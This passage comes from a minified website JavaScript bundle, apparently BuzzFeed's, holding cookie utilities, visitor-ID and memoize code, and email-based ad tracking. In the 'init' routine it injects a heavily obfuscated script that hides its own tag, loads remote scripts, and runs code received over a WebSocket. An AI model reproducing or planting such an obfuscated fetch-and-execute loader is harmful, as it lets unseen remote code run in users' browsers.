Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,g=n.onCacheHit,y=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:g,transformKey:y},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=y(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&g(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ 